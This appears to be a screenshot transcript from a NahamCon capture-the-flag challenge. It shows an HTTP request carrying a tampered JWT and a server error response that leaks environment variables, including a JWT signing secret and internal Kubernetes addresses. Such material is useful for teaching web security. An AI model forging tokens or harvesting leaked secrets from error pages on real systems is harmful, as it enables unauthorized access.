 Request
Pretty Raw Hex
\n
1 POST /check_queue HTTP/1.1
2 Host: challenge.nahamcon.com:30240
3 Content-Length: 170
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.nahamcon.com:30240
9 Referer: http://challenge.nahamcon.com:30240/queue
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiYUBhLmNvbSIsInF1ZXVlX3RpbWUiOjE3MTY1MzE3NDcsImV4cCI6NTM0ODA
2NDA3NH0.mdUAm4x1XnU_O_lG3Cr6OoIJ66T-dD7DFDmFPEGxAeQ
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.9.22
3 Date: Sat, 24 May 2025 06:57:25 GMT
4 Content-Type: application/json
5 Content-Length: 1106
6 Connection: close
7
8 {
"error":"An unexpected error occurred",
"error_details":{
"debug_mode":false,
"environment":{
"GPG_KEY":"E3FF2839C048B25C084DEBE9B26995E310250568",
"HOME":"/root",
"HOSTNAME":"infinite-queue-4da012d803c5fc67-84476884f4-lfwn4",
"JWT_SECRET":"4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC",
"KUBERNETES_PORT":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP_ADDR":"34.118.224.1",
"KUBERNETES_PORT_443_TCP_PORT":"443",
"KUBERNETES_PORT_443_TCP_PROTO":"tcp",
"KUBERNETES_SERVICE_HOST":"34.118.224.1",
"KUBERNETES_SERVICE_PORT":"443",
"KUBERNETES_SERVICE_PORT_HTTPS":"443",
"LANG":"C.UTF-8",
"PATH":"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"PYTHON_SHA256":"8c136d199d3637a1fce98a16adc809c1d83c922d02d41f3614b34f8b6e7d38ec",
"PYTHON_VERSION":"3.9.22",
"WERKZEUG_SERVER_FD":"3"
},
"error":"Signature verification failed",
"request_data":{
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiYUBhLmNvbSIsInF1ZXVlX3RpbWUiOjE3MTY1Mz
sImV4cCI6NTM0ODA2NDA3NH0.mdUAm4x1XnU_O_lG3Cr6OoIJ66T-dD7DFDmFPEGxAeQ"
},
"time":"2025-05-24T06:57:25.809793"
}